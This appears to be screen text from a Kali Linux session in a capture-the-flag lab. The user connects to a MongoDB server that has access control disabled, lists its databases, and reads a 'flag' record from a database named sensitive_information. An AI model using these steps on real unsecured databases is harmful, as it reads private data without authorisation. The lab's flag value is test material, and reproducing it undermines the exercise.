 File Machine View Input Devices Help
Applications Places Terminator Dec 8 19:28
kali@kali: ~/Desktop/Starting_Point/mongod
kali@kali: ~/Desktop/Starting_Point/mongod 173x36
2023-12-09T00:00:39.584+0000 I STORAGE  [initandlisten] ** WARNING: Using the XFS filesystem is strongly recommended with the WiredTiger storage engine
2023-12-09T00:00:39.584+0000 I STORAGE  [initandlisten] **          See http://dochub.mongodb.org/core/prodnotes-filesystem
2023-12-09T00:00:42.897+0000 I CONTROL  [initandlisten]
2023-12-09T00:00:42.897+0000 I CONTROL  [initandlisten] ** WARNING: Access control is not enabled for the database.
2023-12-09T00:00:42.897+0000 I CONTROL  [initandlisten] **          Read and write access to data and configuration is unrestricted.
2023-12-09T00:00:42.897+0000 I CONTROL  [initandlisten]
---
> show databases
admin                  0.000GB
config                 0.000GB
local                  0.000GB
sensitive_information  0.000GB
users                  0.000GB
> show dbs
admin                  0.000GB
config                 0.000GB
local                  0.000GB
sensitive_information  0.000GB
users                  0.000GB
> show collections
> use sensitive_information
switched to db sensitive_information
> show collections
flag
> show tables;
flag
> show tables
flag
> db.flag.find()
{ "_id" : ObjectId("630e3dbcb82540ebbd1748c5"), "flag" : "1b6e6fb359e7c40241b6d431427ba6ea" }
> db.flag.find().pretty
function() {
    this._prettyShell = true;
    return this;
}
>
Right Ctrl